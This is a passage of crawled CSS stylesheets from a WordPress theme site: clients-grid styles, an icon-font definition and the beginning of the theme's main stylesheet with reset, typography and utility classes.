    .lvca-clients .lvca-grid-tablet-3 .lvca-grid-item:nth-child(3n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-3 .lvca-grid-item:nth-child(-n + 3) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-4 .lvca-grid-item:nth-child(4n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-4 .lvca-grid-item:nth-child(-n + 4) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-5 .lvca-grid-item:nth-child(5n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-5 .lvca-grid-item:nth-child(-n + 5) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-6 .lvca-grid-item:nth-child(6n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-tablet-6 .lvca-grid-item:nth-child(-n + 6) {
      border-top: 1px solid #ddd; } }
  @media only screen and (min-width: 801px) {
    .lvca-clients .lvca-grid-desktop-1 .lvca-grid-item:nth-child(1n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-1 .lvca-grid-item:nth-child(-n + 1) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-2 .lvca-grid-item:nth-child(2n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-2 .lvca-grid-item:nth-child(-n + 2) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-3 .lvca-grid-item:nth-child(3n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-3 .lvca-grid-item:nth-child(-n + 3) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-4 .lvca-grid-item:nth-child(4n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-4 .lvca-grid-item:nth-child(-n + 4) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-5 .lvca-grid-item:nth-child(5n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-5 .lvca-grid-item:nth-child(-n + 5) {
      border-top: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-6 .lvca-grid-item:nth-child(6n + 1) {
      border-left: 1px solid #ddd; }
    .lvca-clients .lvca-grid-desktop-6 .lvca-grid-item:nth-child(-n + 6) {
      border-top: 1px solid #ddd; } }
  .lvca-clients .lvca-client {
    position: relative;
    border-right: 1px solid #ddd;
    border-bottom: 1px solid #ddd;
    overflow: hidden; }
    .lvca-dark-bg .lvca-clients .lvca-client {
      border-color: #505050 !important; }
    .lvca-clients .lvca-client img {
      -webkit-transition: all 0.3s ease-in-out 0s;
      transition: all 0.3s ease-in-out 0s;
      width: 100%;
      margin: 0;
      display: block; }
    .lvca-clients .lvca-client .lvca-client-name {
      position: absolute;
      z-index: 2;
      top: 50%;
      text-align: center;
      width: 100%;
      height: 100%;
      margin-top: -12px;
      color: #fff;
      font-size: 18px;
      line-height: 26px;
      -webkit-transition: opacity .4s ease-in-out 0s;
      transition: opacity .4s ease-in-out 0s;
      opacity: 0; }
      .lvca-clients .lvca-client .lvca-client-name a {
        color: #fff;
        text-decoration: none; }
    .lvca-clients .lvca-client .lvca-image-overlay {
      position: absolute;
      left: 0;
      top: 0;
      overflow: hidden;
      width: 100%;
      height: 100%;
      background: #000;
      filter: alpha(opacity=0);
      -moz-opacity: 0;
      opacity: 0;
      -webkit-transition: opacity .4s ease-in-out 0s;
      transition: opacity .4s ease-in-out 0s; }
    .lvca-clients .lvca-client:hover .lvca-image-overlay {
      opacity: 0.7; }
      .lvca-dark-bg .lvca-clients .lvca-client:hover .lvca-image-overlay {
        opacity: 0.8; }
    .lvca-clients .lvca-client:hover .lvca-client-name {
      opacity: 1; }

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/themes/sanfran/assets/css/startups-icons.css?ver=1.0.0
body_size: 340
content:
	/*
  	Startups icon font: Startups
  	Creation date: 02/07/2018 08:26
  	*/

@font-face {
  font-family: "Startups";
  src: url("../font/startups-icons/startups.eot");
  src: url("../font/startups-icons/startups.eot?#iefix") format("embedded-opentype"),
       url("../font/startups-icons/startups.woff") format("woff"),
       url("../font/startups-icons/startups.ttf") format("truetype"),
       url("../font/startups-icons/startups.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Startups";
    src: url("../font/startups-icons/startups.svg#Flaticon") format("svg");
  }
}

[class^="startups-"]:before, [class*=" startups-"]:before,
[class^="startups-"]:after, [class*=" startups-"]:after {   
  font-family: Startups;
  font-style: normal;
}
.startups-sight:before { content: "\f100"; }
.startups-adventure:before { content: "\f101"; }
.startups-value:before { content: "\f102"; }
.startups-validate:before { content: "\f103"; }
.startups-understanding:before { content: "\f104"; }
.startups-time-is-money:before { content: "\f105"; }
.startups-innovation:before { content: "\f106"; }
.startups-procedure:before { content: "\f107"; }
.startups-purpose:before { content: "\f108"; }
.startups-startup:before { content: "\f109"; }
.startups-partnership:before { content: "\f10a"; }
.startups-resources:before { content: "\f10b"; }
.startups-thinking:before { content: "\f10c"; }
.startups-quick-1:before { content: "\f10d"; }
.startups-quality:before { content: "\f10e"; }
.startups-project:before { content: "\f10f"; }
.startups-change:before { content: "\f110"; }
.startups-focus:before { content: "\f111"; }
.startups-learning:before { content: "\f112"; }
.startups-expand:before { content: "\f113"; }
.startups-sway:before { content: "\f114"; }
.startups-hire:before { content: "\f115"; }
.startups-reaction:before { content: "\f116"; }
.startups-feedback:before { content: "\f117"; }
.startups-experience:before { content: "\f118"; }
.startups-seo-and-web:before { content: "\f119"; }
.startups-exploration:before { content: "\f11a"; }
.startups-development:before { content: "\f11b"; }
.startups-contract:before { content: "\f11c"; }
.startups-restrict:before { content: "\f11d"; }
.startups-choose:before { content: "\f11e"; }
.startups-choice:before { content: "\f11f"; }
.startups-attitude:before { content: "\f120"; }
.startups-attractive:before { content: "\f121"; }
.startups-quick:before { content: "\f122"; }
.startups-overcome:before { content: "\f123"; }


--- FILE ---
content_type: text/css
request_url: https://fnm.ma/wp-content/themes/sanfran/style.css?ver=1.0.0
body_size: 37899
content:
@import url('https://fonts.googleapis.com/css2?family=Cairo:wght@200;300;400;500;600;700;800;900&display=swap');

/* TABLE OF CONTENTS

 * MAIN STYLE
   * Reset Browsers
   * General
   *  Elements
   *  Forms
   *  Typography
   * Extra classes
   * Revolution Slider
   * WordPress Styles
   * Layout
   *  Sidebar Right
   *  Sidebar Left
   *  No Sidebar
   *  Boxed layout
   * Header Gene
   *  Top Bar
   *  Logo
   *  Menu
   *  Sub Menu
   *  Mega Menu
   *  Mobile Menu
   *  Mobile Menu Extend
   *  Mobile Menu Button
   *  Cart Icon
   *  Search Icon
   *  Header Styles
   *   Header Style 1
   *   Header Style 2
   *   Header Fixed
   * Featured Title
   * Blog Post
   *  Post media
   *  Post title
   *  Post meta
   *  Post excerpt
   *  Post link
   * Blog Grid
   * Blog single
   *   Post tags
   *   Post author
   *   Post related
   *   Comments
   *    Comment list
   *    Comment form
   * Search Page
   * Widgets
   *  Title Widget
   *  Widget: Text
   *  Widget: Categories, Meta, Archives, Pages. Latest Post
   *  Widget: Recent Entries
   *  Widget: Nav
   *  Widget: Calendar
   *  Widget: Info
   *  Widget: Links
   *  Widget: Twitter
   *  Widget: Search
   *  Widget: Newsletter
   *  Widget: Socials
   *  Widget: Recent News Advanced 
   *  Widget: Instagram & Flickr
   *  Widget: Tags
   *  Widget: Media Gallery
   * Footer
   *  Grid
   *  Gutter
   * Bottom Bar
   * Scroll Top Button
   * Pagination
   * Nothing Found & 404 Page
   * Media Queries

* ELEMENTS STYLE
   * Accordions
   * Action Box
   * Button
   * Canvas Background
      * Animation
      * Morphin
   * Carousel Box
      * Standard Carousel
      * App Carousel
   * Content Box
   * Counter
   * Demo Box
   * Divider
   * Fancy Image
   * Fancy Text
   * Form
     * Contact Form
     * Subcribe Form
   * Grid Box
   * Icon
   * Image
   * Icon Box
   * Link
   * List
   * News
   * Parallax Box
   * Partner
   * Piechart
   * Progress Bar
   * Price Box
   * Projects
   * Slider
   * Tabs
   * Team
   * Testimonials
   * Text
   * Video Icon

 * SHOP STYLE
   * Single Product
   * Cart Page
   * Checkout Page
   * Widgets

-------------------------------------------------------------- */

/*
MAIN STYLE
-------------------------------------------------------------- */

/* Reset Browsers
-------------------------------------------------------------- */

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
embed,
figure,
figcaption,
footer,
header,
hgroup,
menu,
nav,
output,
section,
summary,
time,
mark,
audio,
video {
    margin: 0;
    padding: 0;
    border: 0;
    outline: 0;
    font: inherit;
    vertical-align: baseline;
    font-family: inherit;
    font-size: 100%;
    font-style: inherit;
    font-weight: inherit;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
    display: block;
}

html {
    font-size: 62.5%;
    overflow-y: scroll;
    -webkit-text-size-adjust: 100%;
    -ms-text-size-adjust: 100%;
}

*,
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

body {
    background-color: #fff;
    line-height: 1;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
    display: block;
}

ol,
ul {
    list-style: none;
}

table {
    border-collapse: collapse;
    border-spacing: 0;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
    content: "";
    content: none;
}

blockquote,
q {
    quotes: none;
}

a:focus {
    outline: none;
}

a:hover,
a:active {
    outline: 0;
}

a img {
    border: 0;
}

img {
    max-width: 100%;
    height: auto;
}

select {
    max-width: 100%;
}

/* General
-------------------------------------------------------------- */

body {
    font-family: "Inter", sans-serif;
    color: #748494;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.5;
    background-color: #fff;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-rendering: optimizeLegibility;
    overflow-x: hidden;
    overflow-y: hidden;
}

img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
    -ms-interpolation-mode: bicubic;
}

p {
    margin: 0 0 25px;
}

strong,
b,
cite {
    font-weight: 700;
}

dfn,
cite,
em,
i {
    font-style: italic;
}

blockquote {
    font-style: italic;
    font-size: 18px;
    line-height: 30px;
    font-weight: 400;
    color: #212529;
    background-color: #f7f7f7;
    padding: 30px 30px 25px 30px;
    position: relative;
    margin: 40px 0;
}

blockquote:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 2px;
    height: 100%;
    background-color: #0f66dc;
}

blockquote cite {
    font-size: 14px;
    font-weight: 400;
    display: inline-block;
    color: #212529;
    padding: 10px 0;
    font-style: normal;
    position: relative;
}

blockquote > p:last-child {
    margin-bottom: 0;
}

blockquote i {
    font-style: normal;
}

abbr,
acronym {
    border-bottom: 1px dotted #e7e7e7;
    cursor: help;
}

mark,
ins {
    text-decoration: none;
    background-color: #fff9c0;
}

sup,
sub {
    font-size: 75%;
    height: 0;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -6px;
}

sub {
    bottom: -3px;
}

small {
    font-size: 75%;
}

big {
    font-size: 125%;
}

address {
    font-style: italic;
    margin: 0 0 20px;
}

code,
kbd,
tt,
var {
    font-family: Inconsolata, monospace;
    font-size: 14px;
}

pre {
    margin: 15px 0;
    padding: 15px;
    background-color: #e7e7e7;
    border: 1px solid #e7e7e7;
    overflow-x: auto;
    font-family: Inconsolata, monospace;
    -webkit-hyphens: none;
    hyphens: none;
    border-radius: 0;
    height: auto;
}

svg {
    transition: 0.3s;
}
/* Elements
-------------------------------------------------------------- */

html {
    box-sizing: border-box;
}

*,
*:before,
*:after {
    box-sizing: inherit;
}

hr {
    background-color: #e7e7e7;
    border: 0;
    height: 1px;
    margin-bottom: 20px;
}

/* List */

ul,
ol {
    padding: 0;
    margin: 0 0 20px 30px;
}

ul {
    list-style: disc;
}

ul ul {
    list-style-type: circle;
}

ol {
    list-style: decimal;
}

li > ul,
li > ol {
    margin-bottom: 0;
}

dl,
dd {
    margin: 0 0 20px;
}

dt {
    font-weight: bold;
}

del {
    opacity: 0.5;
}

/* Table */

table,
th,
td {
    border: 1px solid #e7e7e7;
}

table {
    border-collapse: separate;
    border-spacing: 0;
    border-width: 1px 0 0 1px;
    margin: 0 0 30px;
    table-layout: fixed;
    width: 100%;
}

caption,
th,
td {
    font-weight: normal;
    text-align: left;
}

th {
    border-width: 0 1px 1px 0;
    font-weight: bold;
}

td {
    border-width: 0 1px 1px 0;
}

th,
td {
    padding: 8px 12px;
}

/* Media */

embed,
iframe,
object,
video {
    margin-bottom: 20px;
    max-width: 100%;
    vertical-align: middle;
}

p > embed,
p > iframe,
p > object,
p > video {
    margin-bottom: 0;
}

/* Accessibility - Text meant only for screen readers */

.screen-reader-text {
    clip: rect(1px, 1px, 1px, 1px);
    position: absolute !important;
    height: 1px;
    width: 1px;
    overflow: hidden;
}

.screen-reader-text:focus {
    background-color: #e7e7e7;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}

/* Forms
-------------------------------------------------------------- */

/* Fixes */

button,
input {
    line-height: normal;
    transition: 0.3s;
}

button,
input,
select,
textarea {
    font-size: 100%;
    line-height: inherit;
    /*margin: 0;*/
    vertical-align: baseline;
}

.widget select {
    width: 100%;
}

input,
textarea {
    font-size: 1em;
    max-width: 100%;
    background-image: -webkit-linear-gradient(rgba(255, 255, 255, 0), rgba(255, 255, 255, 0));
    /* Removing the inner shadow on iOS inputs */
}

textarea {
    overflow: auto;
    /* Removes default vertical scrollbar in IE6/7/8/9 */
    vertical-align: top;
    /* Improves readability and alignment in all browsers */
}

input[type="checkbox"] {
    display: inline;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    line-height: 1;
    cursor: pointer;
    -webkit-appearance: button;
    border: 0;
    outline: 0;
}

input[type="checkbox"],
input[type="radio"] {
    padding: 0;
    /* Addresses excess padding in IE8/9 */
}

input[type="search"] {
    -webkit-appearance: textfield;
    /* Addresses appearance set to searchfield in S5, Chrome */
}

input[type="search"]:-webkit-search-decoration {
    /* Corrects inner padding displayed oddly in S5, Chrome on OSX */
    -webkit-appearance: none;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration {
    display: none;
}

button:-moz-focus-inner,
input:-moz-focus-inner {
    border: 0;
    padding: 0;
}

/* Remove chrome yellow autofill */

input:-webkit-autofill {
    -webkit-box-shadow: 0 0 0px 1000px #e7e7e7 inset;
}

/* Reset search styling */

input[type="search"] {
    outline: 0;
}

input[type="search"]:-webkit-search-decoration,
input[type="search"]:-webkit-search-cancel-button,
input[type="search"]:-webkit-search-results-button,
input[type="search"]:-webkit-search-results-decoration {
    display: none;
}

/* Input normal */

select,
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"] {
    font-family: "Inter", sans-serif;
    font-size: 14px;
    line-height: 26px;
    font-weight: 400;
    color: rgba(33, 37, 41, 0.5);
    background-color: #f5f5f5;
    padding: 10px 30px;
    border-radius: 0;
    border-style: solid;
    border-width: 1px;
    border-color: #e7e7e7;
    margin-bottom: 15px;
    text-shadow: none;
    box-shadow: none;
    box-sizing: border-box;
    transition: all ease 0.3s;
    color: #212529;
}

select {
    padding: 10px 20px;
    border-radius: 0;
    width: 100%;
    -webkit-appearance: none;
    background: #fff url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='100' height='100' fill='gray'><polygon points='0,0 100,0 50,50'/></svg>") no-repeat;
    background-size: 10px;
    background-position: calc(100% - 20px) calc(50% + 3px);
    background-repeat: no-repeat;
    outline: 0;
}

/* Input focus */

select:focus,
textarea:focus,
input[type="text"]:focus,
input[type="password"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="time"]:focus,
input[type="week"]:focus,
input[type="number"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="search"]:focus,
input[type="tel"]:focus,
input[type="color"]:focus {
    border-color: #0f66dc;
    outline: 0;
    -webkit-box-shadow: none;
    box-shadow: none;
}

/* Button */

.button,
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
    font-family: "Cairo", sans-serif;
    font-size: 15px;
    line-height: 26px;
    color: #fff;
    background-color: #0f66dc;
    padding: 11px 44px;
    border-radius: 0px;
    display: inline-block;
    -webkit-appearance: none;
    transition: all ease 0.3s;
}

/* Button hover + focus */
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus {
    outline: 0;
    background-color: #212529;
    color: #fff;
    border-color: #212529;
}

/* Placeholder */

::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(33, 37, 41, 0.5);
    opacity: 1;
    /* Firefox */
}

:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(33, 37, 41, 0.5);
}

::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(33, 37, 41, 0.5);
}

.placeholder-white input::placeholder {
    /* Chrome, Firefox, Opera, Safari 10.1+ */
    color: rgba(255, 255, 255, 0.7);
    /* Firefox */
}

.placeholder-white input:-ms-input-placeholder {
    /* Internet Explorer 10-11 */
    color: rgba(255, 255, 255, 0.7);
}

.placeholder-white input::-ms-input-placeholder {
    /* Microsoft Edge */
    color: rgba(255, 255, 255, 0.7);
}

/* Links */

a {
    color: #0f66dc;
    outline: 0;
    text-decoration: none;
    transition: all ease 0.3s;
}

a:hover,
a:focus,
a:active {
    outline: 0;
    color: #212529;
    text-decoration: none;
}

/* Typography
-------------------------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Cairo", sans-serif;
    color: #424241;
    margin: 0 0 23px;
    font-weight: 500;
    text-rendering: optimizeLegibility;
}

h1 {
    font-size: 2.625em;
    line-height: 1.15;
    /* 42px */
}

h2 {
    font-size: 2.25em;
    line-height: 1.167;
    /* 36px */
}

h3 {
    font-size: 2em;
    line-height: 1.1875;
    /* 32px */
}

h4 {
    font-size: 1.75em;
    line-height: 1.213;
    /* 28px */
}

h5 {
    font-size: 1.5em;
    line-height: 1.25;
    /* 24px */
}

h6 {
    font-size: 1.125em;
    line-height: 1.445;
    /* 18px */
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    color: inherit;
}

.heading-font {
    font-family: "Inter", sans-serif !important;
    text-rendering: optimizeLegibility;
}

/* Extra classes
-------------------------------------------------------------- */
.wow {
    visibility: hidden;
}
.display-none,
.hidden {
    display: none !important;
}

.display-block {
    display: block !important;
}

.display-inline {
    display: inline !important;
}

.display-inline-block {
    display: inline-block !important;
}

.position-relative {
    position: relative !important;
}

.position-absolute {
    position: absolute !important;
}

.overflow-inherit {
    overflow: inherit !important;
}

.overflow-hidden {
    overflow: hidden !important;
}

.overflow-visible {
    overflow: visible !important;
}

.display-flex {
    display: flex;
}

.justify-content-center {
    justify-content: center;
}

.justify-content-flex-end {
    justify-content: flex-end;
}

.flex-direction-column {
    flex-direction: column;
}

.flex-direction-row {
    flex-direction: row;
}

.has-shadow {
    box-shadow: 0 30px 70px 0 rgba(204, 204, 204, 0.3);
}

.align-left {
    text-align: left;
}
.align-right {
    text-align: right;
}
.align-center {
    text-align: center;
}

.text-italic {
    font-style: italic !important;
}

.text-center {
    text-align: center !important;
}

.text-right {
    text-align: right !important;
}

.text-left {
    text-align: left !important;
}

.text-del {
    text-decoration: line-through !important;
}

.underline-solid,
.underline-dotted,
.underline-dashed {
    position: relative;
}

.underline-solid:after,
.underline-dotted:after,
.underline-dashed:after {
    content: "";
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    height: 1px;
    border-bottom: 1px solid #0f66dc;
}

.underline-dotted:after {
    border-bottom-style: dotted;
}

.underline-dashed:after {
    border-bottom-style: dashed;
}

.box-shadow {
    box-shadow: 0px 0px 20px 0px #e9e9e9 !important;
}

.letter-spacing-1px {
    letter-spacing: 1px !important;
}

.letter-spacing-2px {
    letter-spacing: 2px !important;
}

.letter-spacing-3px {
    letter-spacing: 3px !important;
}

.letter-spacing-4px {
    letter-spacing: 4px !important;
}

.letter-spacing-5px {
    letter-spacing: 5px !important;
}

.letter-spacing-6px {
    letter-spacing: 6px !important;
}

.letter-spacing-7px {
    letter-spacing: 7px !important;
}

.letter-spacing-8px {
    letter-spacing: 8px !important;
}

.letter-spacing-9px {
    letter-spacing: 9px !important;
}

.letter-spacing-10px {
    letter-spacing: 10px !important;
}

.font-size-10 {
    font-size: 10px;
}

.font-size-11 {
    font-size: 11px;
}

.font-size-12 {
    font-size: 12px;
}

.font-size-13 {
    font-size: 13px;
}

.font-size-14 {
    font-size: 14px;
}

.font-size-15 {
    font-size: 15px;
}

.font-size-16 {
    font-size: 16px;
}

.font-size-17 {
    font-size: 17px;
}

.font-size-18 {
    font-size: 18px;
}

.font-size-19 {
    font-size: 19px;
}

.font-size-20 {
    font-size: 20px;
}

.font-size-21 {
    font-size: 21px;
}

.font-size-22 {
    font-size: 22px;
}

.font-size-23 {
    font-size: 23px;
}

.font-size-24 {
    font-size: 24px;
}

.font-size-25 {
    font-size: 25px;
}

.font-size-26 {
    font-size: 26px;
}

.font-size-27 {
    font-size: 27px;
}

.font-size-28 {
    font-size: 28px;
}

.font-size-29 {
    font-size: 29px;
}

.font-size-30 {
    font-size: 30px;
}

.line-height-20 {
    line-height: 22px;
}

.line-height-1 {
    line-height: 21px;
}

.line-height-22 {
    line-height: 22px;
}

.line-height-23 {
    line-height: 23px;
}

.line-height-24 {
    line-height: 24px;
}

.line-height-25 {
    line-height: 25px;
}

.line-height-26 {
    line-height: 26px;
}

.line-height-27 {
    line-height: 27px;
}

.line-height-28 {
    line-height: 28px;
}

.line-height-29 {
    line-height: 29px;
}

.line-height-30 {
    line-height: 30px;
}

.line-height-31 {
    line-height: 31px;
}

.line-height-32 {
    line-height: 32px;
}

.line-height-33 {
    line-height: 33px;
}

.line-height-34 {
    line-height: 34px;
}

.line-height-35 {
    line-height: 35px;
}

.font-weight-100 {
    font-weight: 100;
}

.font-weight-200 {
    font-weight: 200;
}

.font-weight-300 {
    font-weight: 300;
}

.font-weight-400 {
    font-weight: 400;
}

.font-weight-500 {
    font-weight: 500;
}

.font-weight-600 {
    font-weight: 600;
}

.font-weight-700 {
    font-weight: 700;
}

.font-weight-800 {
    font-weight: 800;
}

.font-weight-900 {
    font-weight: 900;
}

.margin-bottom-0 {
    margin-bottom: 0px;
}

.margin-bottom-5 {
    margin-bottom: 5px;
}

.margin-bottom-10 {
    margin-bottom: 10px;
}

.margin-bottom-15 {
    margin-bottom: 15px;
}

.margin-bottom-20 {
    margin-bottom: 20px;
}

.margin-bottom-25 {
    margin-bottom: 25px;
}

.margin-bottom-30 {
    margin-bottom: 30px;
}

.margin-bottom-35 {
    margin-bottom: 35px;
}

.margin-bottom-40 {
    margin-bottom: 40px;
}

.margin-bottom-45 {
    margin-bottom: 45px;
}

.margin-bottom-50 {
    margin-bottom: 50px;
}

.margin-bottom-55 {
    margin-bottom: 55px;
}

.margin-bottom-60 {
    margin-bottom: 60px;
}

.margin-bottom-65 {
    margin-bottom: 65px;
}

.margin-bottom-70 {
    margin-bottom: 70px;
}

.margin-bottom-75 {
    margin-bottom: 75px;
}

.margin-bottom-80 {
    margin-bottom: 80px;
}

.margin-bottom-85 {
    margin-bottom: 85px;
}

.margin-bottom-90 {
    margin-bottom: 90px;
}

.margin-bottom-95 {
    margin-bottom: 95px;
}

.margin-bottom-100 {
    margin-bottom: 100px;
}

.margin-top-0 {
    margin-top: 0px;
}

.margin-top-5 {
    margin-top: 5px;
}

.margin-top-10 {
    margin-top: 10px;
}

.margin-top-15 {
    margin-top: 15px;
}

.margin-top-20 {
    margin-top: 20px;
}

.margin-top-25 {
    margin-top: 25px;
}

.margin-top-30 {
    margin-top: 30px;
}

.margin-top-35 {
    margin-top: 35px;
}

.margin-top-40 {
    margin-top: 40px;
}

.margin-top-45 {
    margin-top: 45px;
}

.margin-top-50 {
    margin-top: 50px;
}

.margin-top-55 {
    margin-top: 55px;
}

.margin-top-60 {
    margin-top: 60px;
}

.margin-top-65 {
    margin-top: 65px;
}

.margin-top-70 {
    margin-top: 70px;
}

.margin-top-75 {
    margin-top: 75px;
}

.margin-top-80 {
    margin-top: 80px;
}

.margin-top-85 {
    margin-top: 85px;
}

.margin-top-90 {
    margin-top: 90px;
}

.margin-top-95 {
    margin-top: 95px;
}

.margin-top-100 {
    margin-top: 100px;
}

.padding-bottom-0 {
    padding-bottom: 0px;
}

.padding-bottom-5 {
    padding-bottom: 5px;
}

.padding-bottom-10 {
    padding-bottom: 10px;
}

.padding-bottom-15 {
    padding-bottom: 15px;
}

.padding-bottom-20 {
    padding-bottom: 20px;
}

.padding-bottom-25 {
    padding-bottom: 25px;
}

.padding-bottom-30 {
    padding-bottom: 30px;
}

.padding-bottom-35 {
    padding-bottom: 35px;
}

.padding-bottom-40 {
    padding-bottom: 40px;
}

.padding-bottom-45 {
    padding-bottom: 45px;
}

.padding-bottom-50 {
    padding-bottom: 50px;
}

.padding-bottom-55 {
    padding-bottom: 55px;
}

.padding-bottom-60 {
    padding-bottom: 60px;
}

.padding-bottom-65 {
    padding-bottom: 65px;
}

.padding-bottom-70 {
    padding-bottom: 70px;
}

.padding-bottom-75 {
    padding-bottom: 75px;
}

.padding-bottom-80 {
    padding-bottom: 80px;
}

.padding-bottom-85 {
    padding-bottom: 85px;
}

.padding-bottom-90 {
    padding-bottom: 90px;
}

.padding-bottom-95 {
    padding-bottom: 95px;
}

.padding-bottom-100 {
    padding-bottom: 100px;
}

.padding-top-0 {
    padding-top: 0px;
}

.padding-top-5 {
    padding-top: 5px;
}

.padding-top-10 {
    padding-top: 10px;
}

.padding-top-15 {
    padding-top: 15px;
}

.padding-top-20 {
    padding-top: 20px;
}

.padding-top-25 {
    padding-top: 25px;
}

.padding-top-30 {
    padding-top: 30px;
}

.padding-top-35 {
    padding-top: 35px;
}

.padding-top-40 {
    padding-top: 40px;
}

.padding-top-45 {
    padding-top: 45px;
}

.padding-top-50 {
    padding-top: 50px;
}

.padding-top-55 {
    padding-top: 55px;
}

.padding-top-60 {
    padding-top: 60px;
}

.padding-top-65 {
    padding-top: 65px;
}

.padding-top-70 {
    padding-top: 70px;
}

.padding-top-75 {
    padding-top: 75px;
}

.padding-top-80 {
    padding-top: 80px;
}

.padding-top-85 {
    padding-top: 85px;
}

.padding-top-90 {
    padding-top: 90px;
}

.padding-top-95 {
    padding-top: 95px;
}

.padding-top-100 {
    padding-top: 100px;
}

.rounded-30 {
    border-radius: 30px;
}

.clear:before,
.clear:after,
.clearfix:before,
.clearfix:after,
.deeper-container:before,
.deeper-container:after {
    clear: both;
    display: table;
    line-height: 0;
    content: "";
}

.clear:after,
.clearfix:after,
.deeper-container:after {
    clear: both;
}

.index2 {
    z-index: 2 !important;
}

.index1 {
    z-index: 1 !important;
}

.index-1 {
    z-index: -1 !important;
}

.position-bottom-left {
    bottom: 0;
    left: 0;
}
.position-top-left {
    top: 0;
    left: 0;
}
.text-shadow {
    text-shadow: 0 0 5px rgba(0, 0, 0, 0.1);
}

/* Form */
.input-white input,
.input-white textarea {
    background-color: rgba(255, 255, 255, 0.2);
    border-color: transparent;
    color: #fff;
}
.input-white input::placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea::placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}
.input-white textarea::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
}

@media (max-width: 1024px) {
    .tablet-font-size-10 {
        font-size: 10px !important;
    }
    .tablet-font-size-11 {
        font-size: 11px !important;
    }
    .tablet-font-size-12 {
        font-size: 12px !important;
    }
    .tablet-font-size-13 {
        font-size: 13px !important;
    }
    .tablet-font-size-14 {
        font-size: 14px !important;
    }
    .tablet-font-size-15 {
        font-size: 15px !important;
    }
    .tablet-font-size-16 {
        font-size: 16px !important;
    }
    .tablet-font-size-17 {
        font-size: 17px !important;
    }
    .tablet-font-size-18 {
        font-size: 18px !important;
    }
    .tablet-font-size-19 {
        font-size: 19px !important;
    }
    .tablet-font-size-20 {
        font-size: 20px !important;
    }
    .tablet-font-size-21 {
        font-size: 21px !important;
    }
    .tablet-font-size-22 {
